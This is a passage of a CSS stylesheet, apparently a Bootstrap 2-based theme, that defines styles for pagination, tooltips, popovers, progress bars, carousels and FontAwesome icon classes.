	text-shadow: 0 1px 0 #fff;
}
.breadcrumb>li
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.breadcrumb>li>.divider
{
	padding:0 5px;
	color:#aaa;
	font-weight:700
}
.breadcrumb>li a
{
	text-decoration:none!important
}
.breadcrumb>.active
{
	color:#fff;
	font-size:25.2px
}
.breadcrumb-light
{
	background-color:#fff;
	border-top:1px solid #e1e1e1;
	border-right:1px solid #e1e1e1;
	border-bottom:1px solid #d1d1d1
}
.breadcrumb-light>.active
{
	color:#555
}
.pagination
{
	margin:23px 0
}
.pagination ul
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-left:0;
	margin-bottom:0
}
.pagination ul>li
{
	display:inline
}
.pagination ul>li>a,.pagination ul>li>span
{
	color:#555;
	float:left;
	padding:4px 12px;
	margin-right:10px;
	line-height:23px;
	text-decoration:none;
	background-color:#efefef;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	outline:0
}
.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	cursor:default
}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus
{
	color:#999;
	background-color:#efefef;
	cursor:default;
	outline:0
}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span
{
	margin-right:0
}
.pagination-centered
{
	text-align:center
}
.pagination-right
{
	text-align:right
}
.pagination-large ul>li>a,.pagination-large ul>li>span
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	margin-right:12px
}
.pagination-mini ul>li>a,.pagination-small ul>li>a,.pagination-mini ul>li>span,.pagination-small ul>li>span
{
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	margin-right:8px
}
.pagination-small ul>li>a,.pagination-small ul>li>span
{
	padding:2px 12px;
	font-size:11.9px;
	margin-right:6px
}
.pagination-mini ul>li>a,.pagination-mini ul>li>span
{
	padding:1px 8px;
	font-size:10.5px;
	margin-right:4px
}
.pager
{
	margin:23px 0;
	list-style:none;
	text-align:center;
	*zoom:1
}
.pager:before,.pager:after
{
	display:table;
	content:"";
	line-height:0
}
.pager:after
{
	clear:both
}
.pager li
{
	display:inline
}
.pager li>a,.pager li>span
{
	display:inline-block;
	padding:5px 14px;
	color:#555;
	background-color:#efefef;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.pager li>a:hover,.pager li>a:focus
{
	text-decoration:none;
	color:#fff;
	outline:0
}
.pager .next>a,.pager .next>span
{
	float:right
}
.pager .previous>a,.pager .previous>span
{
	float:left
}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span
{
	color:#999;
	background-color:#efefef;
	cursor:default
}
.modal-backdrop
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade
{
	opacity:0
}
.modal-backdrop,.modal-backdrop.fade.in
{
	opacity:.8;
	filter:alpha(opacity=80)
}
.tooltip
{
	position:absolute;
	z-index:1030;
	display:block;
	visibility:visible;
	font-size:11px;
	line-height:20px;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in
{
	opacity:1;
	filter:alpha(opacity=100)
}
.tooltip.top
{
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right
{
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom
{
	margin-top:3px;
	padding:5px 0
}
.tooltip.left
{
	margin-left:-10px;
	padding:0 5px
}
.tooltip-inner
{
	max-width:200px;
	padding:0 5px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#666;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.tooltip-arrow
{
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow
{
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow
{
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#666
}
.tooltip.left .tooltip-arrow
{
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#666
}
.tooltip.bottom .tooltip-arrow
{
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover
{
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	white-space:normal
}
.popover.top
{
	margin-top:-10px
}
.popover.right
{
	margin-left:10px
}
.popover.bottom
{
	margin-top:10px
}
.popover.left
{
	margin-left:-10px
}
.popover-title
{
	margin:0;
	padding:8px 14px;
	font-size:14px;
	font-weight:400;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0
}
.popover-title:empty
{
	display:none
}
.popover-content
{
	padding:9px 14px
}
.popover .arrow,.popover .arrow:after
{
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover .arrow
{
	border-width:11px
}
.popover .arrow:after
{
	border-width:10px;
	content:""
}
.popover.top .arrow
{
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top .arrow:after
{
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right .arrow
{
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right .arrow:after
{
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom .arrow
{
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom .arrow:after
{
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left .arrow
{
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left .arrow:after
{
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
.thumbnails
{
	margin-left:-20px;
	list-style:none;
	*zoom:1
}
.thumbnails:before,.thumbnails:after
{
	display:table;
	content:"";
	line-height:0
}
.thumbnails:after
{
	clear:both
}
.row-fluid .thumbnails
{
	margin-left:0
}
.thumbnails>li
{
	float:left;
	margin-bottom:23px;
	margin-left:20px
}
.thumbnail
{
	line-height:23px;
	border:1px solid #EDEDED
}
	a.thumbnail
{
	padding:4px
}
	a.thumbnail:hover,a.thumbnail:focus
{
}
.thumbnail>img
{
	display:block;
	max-width:100%;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption
{
	padding:20px;
	color:#555;
	background-color:#fff
}
.thumbnail .caption h1,.thumbnail .caption h2,.thumbnail .caption h3,.thumbnail .caption h4
{
	margin-top:0
}
.thumbnail .caption-dark
{
	background-color:#414141
}
.thumbnail .caption-dark p,.thumbnail .caption-dark h1,.thumbnail .caption-dark h2,.thumbnail .caption-dark h3,.thumbnail .caption-dark h4
{
	color:#fff
}
.media,.media-body
{
	overflow:hidden;
	*overflow:visible;
	zoom:1
}
.media,.media .media
{
	margin-top:15px
}
.media:first-child
{
	margin-top:0
}
.media-object
{
	display:block
}
.media-heading
{
	margin:0 0 5px
}
.media>.pull-left
{
	margin-right:10px
}
.media>.pull-right
{
	margin-left:10px
}
.media-list
{
	margin-left:0;
	list-style:none
}
.label,.badge
{
	display:inline-block;
	padding:.25em .6em;
	font-size:10.5px;
	font-weight:500;
	line-height:1;
	color:#fff;
	vertical-align:baseline;
	white-space:nowrap;
	background-color:#999
}
.label
{
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.badge
{
	padding-left:9px;
	padding-right:9px;
	-webkit-border-radius:9px;
	-moz-border-radius:9px;
	border-radius:9px
}
.label:empty,.badge:empty
{
	display:none
}
	a.label:hover,a.label:focus,a.badge:hover,a.badge:focus
{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-important,.badge-important
{
	background-color:#d27777
}
.label-important[href],.badge-important[href]
{
	background-color:#c55151
}
.label-warning,.badge-warning
{
	background-color:#f89406
}
.label-warning[href],.badge-warning[href]
{
	background-color:#c67605
}
.label-success,.badge-success
{
	background-color:#78a355
}
.label-success[href],.badge-success[href]
{
	background-color:#5f8144
}
.label-info,.badge-info
{
	background-color:#6193a8
}
.label-info[href],.badge-info[href]
{
	background-color:#4c788a
}
.label-inverse,.badge-inverse
{
	background-color:#333
}
.label-inverse[href],.badge-inverse[href]
{
	background-color:#1a1a1a
}
.btn .label,.btn .badge
{
	position:relative;
	top:-1px
}
.btn-mini .label,.btn-mini .badge
{
	top:0
}
	@-webkit-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-moz-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-ms-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-o-keyframes progress-bar-stripes
{
	from
{
	background-position:0 0
}
	to
{
	background-position:40px 0
}

}
	@keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
.progress
{
	overflow:hidden;
	height:34.986px;
	margin-bottom:23px;
	background-color:#f7f7f7;
	background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
	background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.progress .bar
{
	position:relative;
	width:0;
	height:100%;
	color:#fff;
	float:left;
	font-size:12px;
	text-align:center;
	background-color:#9b59b6;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:width .6s ease;
	-moz-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress .bar+.bar
{
	-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)
}
.progress .bar>span
{
	background-color:rgba(0,0,0,0.25);
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	padding:0 10px;
	line-height:34.986px
}
.progress-striped .bar
{
	background-color:#149bdf;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	-moz-background-size:40px 40px;
	-o-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .bar
{
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-moz-animation:progress-bar-stripes 2s linear infinite;
	-ms-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-danger .bar,.progress .bar-danger
{
	background-color:#ee5f5b
}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger
{
	background-color:#ee5f5b;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-success .bar,.progress .bar-success
{
	background-color:#62c462
}
.progress-success.progress-striped .bar,.progress-striped .bar-success
{
	background-color:#62c462;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-info .bar,.progress .bar-info
{
	background-color:#5bc0de
}
.progress-info.progress-striped .bar,.progress-striped .bar-info
{
	background-color:#5bc0de;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-warning .bar,.progress .bar-warning
{
	background-color:#f89406
}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning
{
	background-color:#fbb450;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.accordion
{
	margin-bottom:0
}
.accordion-group
{
	margin-bottom:20px;
}
.accordion-heading
{
  overflow: hidden;
}
.accordion-heading h5 {
  float: left;
}
.accordion-heading .accordion-toggle
{
  float: right;
  text-decoration: none;
  outline: none!important;
  padding: 14px;
  line-height: 1;
}

.accordion-toggle [class^="icon-"]
{
  font-size: 18px;
}

.accordion-toggle.active  i.icon-plus
{
	display: none;
}

.accordion-toggle.active  i.icon-minus
{
	display: block;
}

.accordion-toggle  i.icon-minus {
  display: none;
}

.accordion-toggle.collapsed i.icon-minus
 {
display: none;
}

.accordion-heading .accordion-toggle>em
{
	margin-right:10px
}
.accordion-toggle
{
	cursor:pointer
}
.accordion-inner
{

}
.carousel
{
	position:relative;
	margin-bottom:23px;
	line-height:1
}
.carousel-inner
{
	overflow:hidden;
	width:100%;
	position:relative
}
.carousel-inner>.item
{
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-moz-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
.carousel-inner>.item>img,.carousel-inner>.item>a>img
{
	display:block;
	line-height:1
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
	display:block
}
.carousel-inner>.active
{
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev
{
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next
{
	left:100%
}
.carousel-inner>.prev
{
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right
{
	left:0
}
.carousel-inner>.active.left
{
	left:-100%
}
.carousel-inner>.active.right
{
	left:100%
}
.carousel-control
{
	position:absolute;
	left:0;
	bottom:0;
	width:30px;
	height:30px;
	font-size:25px;
	font-weight:400;
	line-height:25px;
	color:#eee;
	text-align:center;
	background-color:#333;
	z-index:5
}
.carousel-control.right
{
	left:30px
}
.carousel-control:hover,.carousel-control:focus
{
	color:#fff;
	text-decoration:none;
	outline:0
}
.carousel-indicators
{
	position:absolute;
	bottom:10px;
	right:15px;
	z-index:5;
	margin:0;
	list-style:none
}
.carousel-indicators li
{
	display:block;
	float:left;
	width:10px;
	height:10px;
	text-indent:-999px;
	background-color:#ccc;
	background-color:rgba(255,255,255,0.25);
	border-radius:50px;
	margin:2px 4px
}
.carousel-indicators .active
{
	background-color:#fff;
	width:14px;
	height:14px;
	margin:0 2px
}
.carousel-caption
{
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	padding:15px;
	background:#333;
	background:rgba(0,0,0,0.75)
}
.carousel-caption h4,.carousel-caption p
{
	color:#fff;
	line-height:23px
}
.caption-right
{
	right:0;
	bottom:0;
	top:0;
	left:auto;
	width:35%
}
.caption-left
{
	right:auto;
	bottom:0;
	top:0;
	width:35%
}
.carousel.thumbnail .carousel-caption
{
	position:relative;
	padding-bottom:40px;
	background-color:#fff;
	border:1px solid #e1e1e1;
	border-bottom-color:#d1d1d1
}
.carousel.thumbnail .carousel-caption h4,.carousel.thumbnail .carousel-caption p
{
	color:#555
}
.carousel.thumbnail .carousel-control
{
	left:auto;
	bottom:1px;
	right:29px;
	background-color:#fff;
	color:#999
}
.carousel.thumbnail .carousel-control.right
{
	right:1px
}
.carousel.fade
{
	opacity:1
}
.carousel.fade .item
{
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	left:0!important;
	opacity:0;
	top:0;
	position:absolute;
	width:100%;
	display:block!important;
	z-index:1
}
.carousel.fade .item:first-child
{
	top:auto;
	position:relative
}
.carousel.fade .item.active
{
	opacity:1;
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	z-index:2
}
.hero-unit
{
	padding:60px;
	margin-bottom:30px;
	font-size:18px;
	font-weight:200;
	line-height:34.986px;
	color:inherit;
	background-color:#eee;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.hero-unit h1
{
	margin-bottom:0;
	font-size:60px;
	line-height:1;
	color:inherit;
	letter-spacing:-1px
}
.hero-unit li
{
	line-height:34.986px
}
	@font-face
{
	font-family:'FontAwesome';
	src:url(../font/fontawesome-webfont.eot) format("embedded-opentype"),
	url(../font/fontawesome-webfont.woff) format("woff"),
	url(../font/fontawesome-webfont.ttf) format("truetype"),
	url(../font/fontawesome-webfont.svg) format("svg");
	font-weight:400;
	font-style:normal
}
	[class^="icon-"],[class*=" icon-"]
{
	font-family:FontAwesome;
	font-weight:400;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	*margin-right:.3em
}
	[class^="icon-"]:before,[class*=" icon-"]:before
{
	text-decoration:inherit;
	display:inline-block;
	speak:none
}
.icon-large:before
{
	vertical-align:-10%;
	font-size:1.3333333333333em
}
	a [class^="icon-"],a [class*=" icon-"]
{
	display:inline
}
	[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width
{
	display:inline-block;
	width:1.1428571428571em;
	text-align:right;
	padding-right:.28571428571429em
}
	[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large
{
	width:1.4285714285714em
}
.icons-ul
{
	margin-left:2.1428571428571em;
	list-style-type:none
}
.icons-ul>li
{
	position:relative
}
.icons-ul .icon-li
{
	position:absolute;
	left:-2.1428571428571em;
	width:2.1428571428571em;
	text-align:center;
	line-height:inherit
}
	[class^="icon-"].hide,[class*=" icon-"].hide
{
	display:none
}
.icon-muted
{
	color:#eee
}
.icon-light
{
	color:#fff
}
.icon-dark
{
	color:#333
}
.icon-border
{
	border:solid 1px #eee;
	padding:.2em .25em .15em;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.icon-2x
{
	font-size:2em
}
.icon-2x.icon-border
{
	border-width:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.icon-3x
{
	font-size:3em
}
.icon-3x.icon-border
{
	border-width:3px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.icon-4x
{
	font-size:4em
}
.icon-4x.icon-border
{
	border-width:4px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.icon-5x
{
	font-size:5em
}
.icon-5x.icon-border
{
	border-width:5px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border-radius:7px
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
	[class^="icon-"].pull-left,[class*=" icon-"].pull-left
{
	margin-right:.3em
}
	[class^="icon-"].pull-right,[class*=" icon-"].pull-right
{
	margin-left:.3em
}
	[class^="icon-"],[class*=" icon-"]
{
	display:inline;
	width:auto;
	height:auto;
	line-height:normal;
	vertical-align:baseline;
	background-image:none;
	background-position:0 0;
	background-repeat:repeat;
	margin-top:0
}
.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]
{
	background-image:none
}
.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin
{
	display:inline-block
}
.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.18em
}
.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large
{
	line-height:.8em
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.25em
}
.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]
{
	margin-top:0
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.05em
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x
{
	margin-right:.2em
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-left:.2em
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	line-height:inherit
}
.icon-stack
{
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:-35%
}
.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]
{
	display:block;
	text-align:center;
	position:absolute;
	width:100%;
	height:100%;
	font-size:1em;
	line-height:inherit;
	*line-height:2em
}
.icon-stack .icon-stack-base
{
	font-size:2em;
	*line-height:1em
}
.icon-spin
{
	display:inline-block;
	-moz-animation:spin 2s infinite linear;
	-o-animation:spin 2s infinite linear;
	-webkit-animation:spin 2s infinite linear;
	animation:spin 2s infinite linear
}
	a .icon-stack,a .icon-spin
{
	display:inline-block;
	text-decoration:none
}
	@-moz-keyframes spin
{
	0%
{
	-moz-transform:rotate(0deg)
}
	100%
{
	-moz-transform:rotate(359deg)
}

}
	@-webkit-keyframes spin
{
	0%
{
	-webkit-transform:rotate(0deg)
}
	100%
{
	-webkit-transform:rotate(359deg)
}

}
	@-o-keyframes spin
{
	0%
{
	-o-transform:rotate(0deg)
}
	100%
{
	-o-transform:rotate(359deg)
}

}
	@-ms-keyframes spin
{
	0%
{
	-ms-transform:rotate(0deg)
}
	100%
{
	-ms-transform:rotate(359deg)
}

}
	@keyframes spin
{
	0%
{
	transform:rotate(0deg)
}
	100%
{
	transform:rotate(359deg)
}

}
.icon-rotate-90:before
{
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}
